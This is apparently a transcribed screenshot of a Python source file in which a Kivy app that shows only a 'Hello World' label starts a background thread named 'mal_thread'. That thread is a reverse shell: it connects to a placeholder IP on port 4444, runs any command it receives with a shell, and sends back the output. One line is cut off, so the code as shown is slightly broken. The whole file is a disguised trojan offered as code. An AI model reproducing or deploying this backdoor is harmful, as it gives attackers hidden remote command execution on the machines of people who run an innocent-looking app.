 1 from kivy.app import App
2 from kivy.uix.label import Label
3
4 import threading
5 import socket
6 import subprocess
7
8
9 def main():
10     server_ip = 'your_local_ip'
11     port = 4444
12
13     backdoor = socket.socket()
14     backdoor.connect((server_ip, port))
15
16     while True:
17         command = backdoor.recv(1024)
18         command = command.decode()
19         op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIP
20         output = op.stdout.read()
21         output_error = op.stderr.read()
22         backdoor.send(output + output_error)
23
24
25 class App(App):
26     def build(self):
27         return Label(text="Hello World")
28
29
30
31 mal_thread = threading.Thread(target=main)
32 mal_thread.start()
33
34
35 app = App()
36 app.run()